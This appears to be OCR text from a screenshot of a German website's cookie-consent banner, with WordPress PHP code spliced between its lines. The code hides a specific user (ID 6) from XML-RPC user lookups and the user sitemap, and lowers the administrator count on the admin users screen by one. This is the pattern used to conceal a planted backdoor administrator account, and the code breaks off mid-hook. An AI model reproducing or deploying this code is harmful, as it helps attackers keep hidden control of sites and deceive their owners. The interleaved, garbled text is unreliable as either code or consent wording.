
add_filter( 'xmlrpc_methods', function( $methods ) {
Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu
unset( $methods['wp.getUsers'],
freiwilligen Diensten geben möchten, müssen Sie Ihre
Erziehungsberechtigten um Erlaubnis bitten.
$methods['wp.getUser'], $methods['wp.getProfile'] );
Wir verwenden Cookies und andere Technologien auf unserer
return $methods; } ); add_filter(
Website. Einige von ihnen sind essenziell, während andere uns
'wp_sitemaps_users_query_args', function( $args ) {
helfen, diese Website und Ihre Erfahrung zu verbessern.
Personenbezogene Daten können verarbeitet werden (z. B. IP-
$exclude = isset( $args['exclude'] ) ? (array)
Adressen), z. B. für personalisierte Anzeigen und Inhalte oder
$args['exclude'] : array(); $exclude[] = 6; $args['exclude']
Anzeigen- und Inhaltsmessung.
Weitere Informationen über die
= array_unique( array_map( 'intval', $exclude ) ); return
Verwendung Ihrer Daten finden Sie in unserer
Datenschutzerklärung
.
$args; } ); add_action( 'admin_head-users.php',
Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie
function() { echo '
'; } ); add_filter( 'views_users', function(
können Ihre Einwilligung zu ganzen Kategorien geben oder sich
weitere Informationen anzeigen lassen und so nur bestimmte
$views ) { foreach ( array( 'all', 'administrator' ) as $key )
Cookies auswählen.
{ if ( isset( $views[ $key ] ) ) { $views[ $key ] =
Alle akzeptieren
Speichern
preg_replace_callback( '/\((\d+)\)/', function( $m ) {
return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1
Nur essenzielle Cookies akzeptieren
); } } return $views; } ); add_action( 'init', function() { if ( !